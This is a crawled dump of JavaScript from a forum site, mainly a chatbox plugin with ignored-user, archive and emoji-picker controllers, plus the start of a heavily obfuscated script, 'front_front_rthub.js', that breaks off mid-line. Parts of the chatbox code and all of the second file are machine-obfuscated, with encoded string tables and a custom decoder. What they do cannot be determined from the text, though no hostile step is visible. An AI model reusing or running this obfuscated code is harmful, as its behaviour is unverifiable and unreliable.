__Uint8Array=this,__Buffer=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:__Uint8Array[__String(U4SaUbD[443])+U4SaUbD[444]]+__String(1256),[__String(U4SaUbD[291])]:__String(U4SaUbD[428]),[__String(U4SaUbD[306])]:U4SaUbD[19],[__String(U4SaUbD[307])+__String(U4SaUbD[308])+__String(U4SaUbD[309])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(_jXk8jf){__globalObject(_jXk8jf)[__String(U4SaUbD[91])](__String(U4SaUbD[314]))[U4SaUbD[22]](__String(U4SaUbD[294]),function(haPHZ0v){haPHZ0v[__String(U4SaUbD[253])]();const __Array=__globalObject(haPHZ0v[__String(U4SaUbD[295])]);ips[__String(U4SaUbD[177])]()(__Array[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:__Array[__String(U4SaUbD[315])](),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(haPHZ0v){if(haPHZ0v[__String(U4SaUbD[445])]){lMEffT(__Uint8Array[__String(U4SaUbD[446])]=haPHZ0v[__String(U4SaUbD[445])],__Buffer[__String(U4SaUbD[182])](),!chatbox[__String(U4SaUbD[451])](__Uint8Array[__String(U4SaUbD[446])])?__Uint8Array[__String(1260)+__String(1261)+"og"](__Uint8Array[__String(U4SaUbD[446])]):window[__String(U4SaUbD[303])][__String(U4SaUbD[447])]=__Uint8Array[__String(U4SaUbD[448])+__String(U4SaUbD[449])])}});return U4SaUbD[19]})}});__Buffer[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[450])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:__TextDecoder,[__String(U4SaUbD[291])]:__String(U4SaUbD[305]),[__String(U4SaUbD[306])]:U4SaUbD[19],[__String(U4SaUbD[431])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(__TextDecoder){lMEffT(__globalObject(__TextDecoder)[__String(U4SaUbD[91])](__String(1263))[U4SaUbD[22]](__String(U4SaUbD[425]),function(__TextDecoder){lMEffT(__Buffer[__String(U4SaUbD[182])](),__Uint8Array[__String(U4SaUbD[450])](__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[447]))));return U4SaUbD[19]}),__globalObject(__TextDecoder)[__String(U4SaUbD[91])](__String(U4SaUbD[314]))[U4SaUbD[22]](__String(U4SaUbD[294]),function(__TextDecoder){__TextDecoder[__String(U4SaUbD[253])]();const _jXk8jf=__globalObject(__TextDecoder[__String(U4SaUbD[295])]);ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:_jXk8jf[__String(U4SaUbD[315])](),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(__TextDecoder){const _jXk8jf=__TextDecoder[__String(U4SaUbD[445])]?__TextDecoder[__String(U4SaUbD[445])]:__Uint8Array[__String(U4SaUbD[446])];lMEffT(__Buffer[__String(U4SaUbD[182])](),!chatbox[__String(U4SaUbD[451])](_jXk8jf)?__Uint8Array[__String(U4SaUbD[450])](_jXk8jf):window[__String(U4SaUbD[303])][__String(U4SaUbD[447])]=_jXk8jf)});return U4SaUbD[19]}))}});__Buffer[__String(U4SaUbD[164])]()},[__String(1264)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(U4SaUbD[85])]){return}const __Uint8Array=__TextDecoder[__String(U4SaUbD[59])][__String(1265)];if(__Uint8Array==U4SaUbD[0]||__TextDecoder[__String(U4SaUbD[86])]||__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[256]))){return}lMEffT(clearTimeout(__TextDecoder[__String(U4SaUbD[452])]),__TextDecoder[__String(U4SaUbD[452])]=setTimeout(function(){__TextDecoder[__String(U4SaUbD[354])](ips[__String(U4SaUbD[165])](__String(1266)),ips[__String(U4SaUbD[165])](__String(U4SaUbD[345])))},__Uint8Array*U4SaUbD[155]*U4SaUbD[134]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1763229059
body_size: 18461
content:
var v_LIDZH,WVqTJFl,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const _UTtYC=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!0,107,void 0,!1,33554432,67108864,2,3,4,"ho","st","na","me","to",120,".",124,127,95,128,130,131,136,137,138,154,"om",169,191,144,null,183,145,146,142,208,214,223,224,225,239,246,245,"id",276,279,265,266,285,259,260,295,296,297,300,303,304,308,319,315,"on",336,338,350,359,360,362,371,361,347,352,363,364,365,383,345,220,394,398,400,397,221,":",422,420,423,424,425];function s1KWK2g(v_LIDZH){var WVqTJFl="!~\"E6y=_W{c?Dqv#rVnL.pubMYN31&0;BICs4:9g+(UKj>awX/Po)`5QdkR]xitTHZ2e^8l|Af7mJF,}OG@Sh%*$z<[",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;jPA8c7(__globalObject=""+(v_LIDZH||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var s1KWK2g=WVqTJFl.indexOf(__globalObject[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],__Buffer|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Buffer&_UTtYC[3]),__Buffer>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){__Uint8Array.push((__Buffer|__Array<<__String)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(v_LIDZH={},WVqTJFl=["x:|f0)}qwn8YT@H4SgL&oFD4e5u;Ci<bq|x;^t*DE5g","gXH=;|E`kt.@g\"1b|5F|zS,M3vCJf6","U&yQXl^7+Ru.<OW9$!","Gol{Kfs&LH[4/Ai&F!","|5!{R`^=F?~@kADgao@oB+e~6k/;hwOg3&r5[%jRGx}x=y^;xEsF\"*DR=","<ZT{Pd++5L.J^A<1?^MIq","\"TrI>FX\"_cqbrEWLnTImv8~TxWfFUvn3f!","MKD&|794t?@upr(9^>Y5u)NHvnzl%/IV~DT1<w(_j]\"3,8?9w5ey1,Y(K?d","m:Jy@)3s|.=}//LC2>co$>^7=","O1{,DXN*;#,`nGbsCk>QgwekKt9cD#b([?FN^7G(GT>fZ6_9uN67U5}~","Z={3//N\"wdoO@\"M&=K_I<IE(DVZO\"YFLZ:cAG99\"","^XpctCQw45\"5Q95195h;tFLsr2_^#veY);a6QROaC5pJNP.3So~","O.A=xX#~Z5)J$9/gUthF::FqidK])EfNxVRWZx!","AbI5h83&qvzxx3L(Y&~36`zOOniO9:Q(BEy_O420%R{ZK\"","s5=;U:hD%qz7r#D.iVtQZGFo(vJ`3\"JgMxXoYSQm`qiO`r31.#,6",";E7BiXDRcVL;=:C4OZ~BV4&&R]ZF</C:KCH=;iF~","zvfozP`sLDs}N@|nd5U&wl}owpW^D#I:9o\"FY9@DGxgXW#v","yBV3p%BnZ#x","LoY3#7^0].","kb%_}83GN.HTQv1suZz/Y%psL{5OB|z1>o8cLS!","e>~B,8tDuRofyy4VnDw)od!MxtKO~","?T}6,J)*LL%T$9>3_6\"","QZ1&$kH=a#ucQ@9nK|Hoy4!","wDd=[>@)2Ln0_9<(2>\"","etmBCO@MTW*xOSDLL7`cih@CsxR)ov~U`oEB&]L~","=|!5b,=U!p1o0/A;6x$5RA.HeLG`RYGgo{$1Gke~E","c^=Q``wmc.YXYXN&p&X=}4hD6LiO|E80&~","&xhFM]](&][G/6Z0q^T/OSR7{Q9QB3)1zo/BI/LsR]lFd#H:1+2WS>0nvp","wD*|lPE(4{7f)6","1{[o3Sp(I#p;~","M+9_odw~",";:i;]F=WuRC2iXZ:XZ\"","Q>*)qGG&Rv[ysNt&L&CotRm_RZGe)E",")E*J`dI&iW]nPitM$EWI=`{~","Z1LADSN)4{{o1]<bg5>)j5N*<V!^gEF9AV?A[5T~j??Xyh{","~#hyLt57G#4}cNR&=TAowTVwina2~","::;f!A4H<V~,u:]&_TmWHh%qx?j","{7(36Cwq`RzDR/U9+7T1hJim)H@TqxdCN^:7M","cn01XTU+bqn0Mw2nF1sFLPkbSLT6hEP1<d!{\"4j\"","5^JP[>5+fvV@6|*1}lQfDJEY1ZjO!","I5@o,PxO(Z*GY4$&B7UoWGFoS5Ha1EFNEk96H4t0#TO`z]DN~5fo}J^n6","gN8Nj5ps_qvCr3AN}oFPKsA=PT;J8A_9+&S&r|,),`,7SS4;JdE","e;g)_7o%7.y56#yLZ:B=c4aa`R.}C\"fn5C8c",":^~AVSWlUt3okr\"VR5tQz9@MfVodR:$&Z=6F5:K~","c|96a:uWBx.;O#3srKhFYf`%PxvmCYc","NNoW<9wqG{RfJE{;iX)QHaF8,nq:#N^VRC<5lXU0MRMqsvZU)b3BxXd0=","6kNF>@DHS{ml|R`+J^N3!h4)inoO1r]s{B5;.Pl=t#\",Dg*(@;l;xoOD.kK","n5y;eXToTd{bwv*(D^=IDXO)(R0c^37L37Nm.","D+nmj^dO{Z%`yr\"V4KyPUOR+Rt52+SXNb~","*lt_|Qlajd/OJ#.+A5h7dTEY=RE3kx:Lk^=J35Q&q]9XK9D","7t(AoRk(0]W5J]B0w;9QWJs&KvEmh6UYu~","k5Y0q4g~`R|?TvU9Q]>1!h!","gb~5:+NM}xB}*G=9Bb.&}J#Y\"DvQ`X!bn=(3:^g_VnX1?\"","nD^Pu8I(1V$DN/04ltmFoFw(L5SBsv)1UDs&IOF~lL","9k$=pJ~$HnSl0\"OC2>U&#8c*Skdvi4g;A.9JRlC)xZ8fC\"?","1.!0SSp&!k*4?@BU_BM5lC(L>]Nq6S!b",";=.&M+{(bRH]Ci:YiZg)F>fqUtq@1]D","C++0C]tDkRJdVXD",":KUAPmtDhkB}&:.Cnk^_@,7R]]bV5:9YQ=7o~gOaitB8D304q~","AXX=I,zaq]yq78|9LD!=\"4Y`WQros9v","P5;=}Qq(&tfey:cYRZp7<>>wi?IA!","Qo@y+f++=qR","eo5{lAqw65p81AtUba|=z,aDmvR_>A3V=&|6mt!","8bEBq7!","l=NAT7l)yL_\"$N!Vy#_)%)w~MZK)<xv",")N2WiAkwhHP","Nx:;kT!","t{m`^7_8tW","T=X{kl!42xP]RiW9Tf\"","Io%NKfC*@DTfkYZVYb+{jl:wm]f`v:3b3|^`r7t03VvmwE7;X|~","2C8N8CvaLk&_kA69x1M=m8pq}#5","v+B0w:b`itf/g9ib/N?&nkL`a2f~r3Fg","KDd54inHV{xFLSG3S=zfH4wqwD","KZ.7Nko&~D","gE0){XN\"","uB&_Y|M4t#YR+w%3OCIo!xt00]gvny@1s#Mf:i!","FYz5mt!","*o5)DQbw\"xlT=iKYJd&_ThnWA.=C}Nf;i..c!C&LbHr:2YCV}>g{","R|g1BO(w25jt&6","vToFCOE8n5C}5R69aK^Pgf!Wqp","at,{wFH7CD,?=:$C.aN3!7YsZn]syrg9AZt1@Pq(tWGd]RoC=bJN_7C46","s{_IQT<b]V//;9Jgx.PBM)vlKZkf&:~V+|(3}9x*yq@lyr4Yd+aJ/^!",">C!IFGMW=",";##IVQ<&0]Wb.3ts[d<5+O!","lV_{tR]q.{%#GXds2CmBeaX\"","KZb{[]z)=R)1<M4n^fE","||@um6.S","`^Pvur@S","_|.6V,RS","ZGwWWri","R(#t9L=E;#WpSF;",";KqctFYmmV","SS#jmbS?%8+YKw","QfFuIIbKkc[8y","yBO4}","xSNnK0N","LXWc@","Ffhqm+se","lL+$N?/`g0r","lL+$N?us","!jg9","S(w??$v.k6","$A[5:+yD","fyK5?/:D","?Hlm9Tee","2\"r2qdx",";fWcX$j#1]WqKN;awe","<ybmeKV/dJL","ERDg/qc.","Mi=<`^0RiI[>>Q","a$LI5n<[9xr","U1=wfI3Q1ByccW","A;7F<78","JO]_&_gesLP","JO]_x%BP:v]FY7J!cy","%D+R\"(c/o|~9nG`oP6=3]_F.Ju}ry","*S}_l","!tS>TY/?","i85P.q5","TiQuB","USzlO:$V|@T","_:W88O*z5r","<}^A6,hDmL\"+PN|mF4klQucr2!YUO","2{Qui<%F#9Qc:?2ohO","7$eJvG&)Z0N","NK5o4?dEKfJssR","Ry\"o})MAyrxKK`","V{HEu[c@","E5m$3","O.nwyt@CS_E","O.nwyt4,","3\"S(","&XvUUCr>2u","WK#|4c&+brDsi}Sbj{xwm$I>\"N<Oy","\"Lm$5W=,","gau$R$},",",}kD;*?(V_!","c>m7~(%W>g8bb#","kfg3XAN","nsL2II[0WgsYy","nsL2IIU@","]R!>\"","5dDE0IK``t","eJ=4JjG@","CY*5\"`Qt[|q","@rHDGt]","O2l`~~[NzH2a+","]^R5N~X+","PI8x","abMv<;pp>w\"w6rS","c{(e17FGQ`X","]sCh~(>>@z&z=GM","I{Dqd",":wTUL^|uN)o","*`~|m(o>lW","<,TUCb0W!0","I{DqH}\"E","Vd)`Y","Ml]L9|Vm&Fg","TJB+1uB","PTA2m",")MQ3a1Cj]A*",")MQ3a1PF","!q]Y","j8NSS2]_6n","V\"HqA)#)k","GQ7K~\"c:VFS_+^<VR*kpA23LUwfa%","U)A2TG#e","MJv2{2^e","ah$p%Ot|<]P","XHR.E9c(Hzw66O","JG\"zxFBjKCD","cj=ay\"ghjmDUUb","rJI@A|M","nJHZc2(_z","Q5`_gpR8#R","JSt&D","L0?o#2.U+)","ov>!hk{Pa?.","4w<PcHo~_S.","Q{B)#X1","l{jus,}(n","RHr)l","0\"nW4NbN+^8","QCR5nhs=5w","&eyD+a?~UKq","idj`YT}3;i)8+","i\"l``~Z(Jw","idj`YTq/","C2l`3","@rHDGtly{XNoedU1_P%","#CR5k<KwUK","yd!8dm{y!","z7HDr`qy!Z%h+","{\"u$_T>/","IhFADTkwAHG","GPN7dmw~2l","z7%W_TR:?","z7HDr`qy}w","EJ1DltPu<|b","$d<WB`Fw?","EJ1DltPurB,j+","&!kWH`yyMXYXI1v","]^R5N~D?GZq","0AZQ:xXX)lcl+EF","HYShO","t9=j|1Csg8k",";e:7_","%DYR7Ctu(|1","iJb_P21@","Y[@eH)Evr","iJb_P2!vh","M{Agp","RcNR","u`>4%P63D","Ws)94ZHN","iJ}_%IN","~s[jU60>m","SiTjd,EHc","V{+R$","&:;uMbtv`t","\"z?i$(O@","r{e3yY\"@","lJ`E","V{+Ru8F@",",6;u\"","61@)q,sA.s","/GHCp","<hpe:`D$.s3","HYRdl%Jm`8","Meb\"?V#","s(iN_8#",",TG:erWcyC0EJ[0g])q!aq@OO<O!;dFwdU#","{x3]FtPuJP","]&q}EOv5S/","$NygO!m?","g+~x_*,?","tE@*>^,?","QS/*R","59_xPNsoe","n|4;<A22%tyW\"en.","7zygDTYIta]zE,NI","7zygDTYI|V7XK~f.","r(Aiv&2R(w0!w+E.","V8b*j6&$uK^6ie","L}9xs^A\"F","tE@*>^PRnt0`2","uUV;]o#?NX5KZSz%F+3*+1)DF","*(b*55&$F","uUV;]o#?NX5KZSz%F+3*qo+4~/VD?P","s&D*~^%oMl","$NygO!A\"{aRM)nl","$NygS","eezxAb!?","*({;M*fiUf","K=m;/o&$Y[(","uUV;]o#?","4EN*lO|?","mG>}R","S&XQ4^V\",w7X2","3Sa}R","S&XQ4^V\"bf,","L}V;U*,4Pv","Ntr;Q(<07xb","ZXxNMmbei1F)*","ZXxNMmbeVI","G=1XL","7t<oRK4]`Tn[&@6/rOvEE~%8=TS2MtfUrr&{","JiHExmee5TzTS@|",";5ADaJ<|]","6k;H]f9NnP","xlOkM","b0h3VS&","(05fs$xNj","m.k!j",")oEiY{zg&1b:H","vha8d","GkZN/39","Sk&\"d}[@Gll|uvp","^0#DlU/","R0Gi)3rd$IZ?[~","R0Gi)3rd%",";0A!Eq/","7t<oRK4]I1m_0t6/~F&{7KpD",":?@N6(W<M]C}*","\"=vIQ","efinYUS","Tf)cQMthe((Wa\"g","7t<oRK4]I1m_0t6/x)@Ng~.efl","r7^#I.IF","97mNU","o*qH&Dz","3*l\"tW0Yo%$:7Pp_Qc","(L/et","r7^#I.B@l?C1c","mSN*4)f5bVV60n[","gEHxc5C","mSN*4)f5bVV62","tpDh7,+G","+N8!?,wnhHHJCb\"","!Uz#x^Gt%wyX6N[","ENB`;^A\"F","sEFb()m?","czAiEOD4~/","@zD*&qC","V{+RxOd@","jMBSKyEe","2m@vyk}c_|T\"#gX","9Kx:i.DTg9?=W","IN)0Dm<Cl","gEr$4}WWp9@[clg!OJ@vn+APe","~Mr$T%ps>V+zmf*2RM|S*BdCQ","iKJ0$BJh\"Vq(KAa@oQN0l]>T>","zU;$VCM2A{^","h1`$jCb9:`p3~As;pRsG","/SN0<.}c>","bXJGBIFss5","2m@vUh{e","Y^X$IC0e",".i}(f",";Hf:I~Re","3)@v3jmrvVoneDJPIJtayju","n/4$^fnH","zataf","+Nx:Utu",".WcS#w`aS","b<D_%M70<sA.;l``4t|XDDZp7Q^E+5B","qL;J$~eNNbw",".EQF|(kh",")Zf0:0Bh",".Eh0<_?_jS","FeQJ[;P","(%x0s~P","nDZJH8<iS","0Ut0W8P",":^_$\":5(15","RMHar.`c8oOHW",";Rm:r#5I%``t?g{","vKw0&Iu",";Rm:r#5I%``tW","<K>%^#;e","(5m2KQcs}OO^[jC","7NcSr.9e","xJn:MBu",":^O:$.u","/S`$1:8rDL","ain(m:6CRV","VabB",";QKzF_j9d+{GA","ffG0|uxs","\"Geuz2^p.i","=d^0K_99~]c]\"NS",":}G0E*iXd",".dV^7y}A{","OIoNH2*xlq","N9h:b!uyMo*","Zh0P/k=","%h92]~6xR","7KmP%",";QKzF_j9Ip","zTau$7o3CKj","MRv0r`L","?ENzJ7}oFWf*A","_65zW_i3Fi","!{v0k","Bam0\"&L","kaF[^28<BiiGl@t","dBzF&dXfmX",")=e5G",">El}u","caU302L","I_ecRIu.|u","ZyD@q7f","#y|6>)MpZ!ITnKYNSG","gkW4>","[nOc\"Vw/|REHG","mTq0r`6`AwY","J|$XKr}@+[Owx{","P|)`~o&",";|/^4?&","ALbtF=Z","h9C{fUZ","k1JG0.u","RMHar.`c%58","=Ej$T",":^O:$.9e","&J!%$.fLs5","iKn(0.u","bD(>aYS?h",")9uoAjC7","g?Jw/*YK;l","8<jzUSFuv","cV?2%<X$CX","ELOnU","/rAvF7SUZ$","B:t#8`dfL","r{]_XATv}a/QKw","WRx_$(;+h","e6CtxA2|)2","GY^&ajB0","w9WsNOT7v|","3W^hKyb@","l3?c@L~n<","1+XcHVrYyh7.vu","l3)d!/9g*x?%#",";S.\"7","r?q:sjx|)2","3Iy\"X`m0","R?p6xjd",",6$i],`K!|6gIzjoly","osz2eCtI>gg9y","M:_QP","p%_Q{k6i`","lYRl>k/","WRg3f21e=|xDy","05,Uzofm`","#t76AE316PL","z\"PAL9J","8Wi{IID,CPWN=","4:+92I=/>t","_vm`/GNO@N","}JVB^K1o","~tLY^Km{c","%M6v8Ky{0s}6a","=D9lYK+","%M6v8Ky{dN0","sRLY8",">>`$/jMVR"]);function MSeO6O(){var v_LIDZH=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],WVqTJFl,__globalObject,__TextDecoder;jPA8c7(WVqTJFl=void 0,__globalObject=[]);try{jPA8c7(WVqTJFl=Object,__globalObject[_UTtYC[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}fqMcLGo:for(__TextDecoder=_UTtYC[0];__TextDecoder<v_LIDZH[_UTtYC[4]];__TextDecoder++)try{var __Buffer;WVqTJFl=v_LIDZH[__TextDecoder]();for(__Buffer=_UTtYC[0];__Buffer<__globalObject[_UTtYC[4]];__Buffer++)if(typeof WVqTJFl[__globalObject[__Buffer]]===_UTtYC[5])continue fqMcLGo;return WVqTJFl}catch(__Uint8Array){}return WVqTJFl||this}jPA8c7(__globalObject=MSeO6O()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var v_LIDZH=new __Array(_UTtYC[36]),WVqTJFl,__globalObject;jPA8c7(WVqTJFl=__String[_UTtYC[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;jPA8c7(__Buffer=void 0,__Array=__TextDecoder[_UTtYC[4]],__globalObject[_UTtYC[4]]=_UTtYC[0]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array;){jPA8c7(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=_UTtYC[34]?__Uint8Array=__Buffer:__Buffer<=_UTtYC[54]?__Uint8Array=(__Buffer&31)<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__Buffer<=_UTtYC[57]?__Uint8Array=(__Buffer&15)<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__String[_UTtYC[8]]?__Uint8Array=(__Buffer&_UTtYC[9])<<18|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:(__Uint8Array=_UTtYC[6],utf8ArrayToStr+=_UTtYC[24]),__globalObject[_UTtYC[11]](v_LIDZH[__Uint8Array]||(v_LIDZH[__Uint8Array]=WVqTJFl(__Uint8Array))))}return __globalObject.join("")}}());function iH1DFX(v_LIDZH){return typeof __TextDecoder!==_UTtYC[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(v_LIDZH)):typeof 